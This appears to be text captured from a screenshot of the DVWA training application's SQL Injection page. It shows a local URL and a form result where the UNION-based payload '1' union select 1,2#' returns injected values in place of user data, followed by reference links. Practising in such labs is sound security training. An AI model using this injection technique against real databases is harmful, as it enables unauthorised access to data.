 Vulnerability: SQL Inje
127.0.0.1/vulnerabilities/sqli/?id=1%27+union+select+1%2C2%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,2#
First name: admin
Surname: admin
ID: 1' union select 1,2#
First name: 1
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection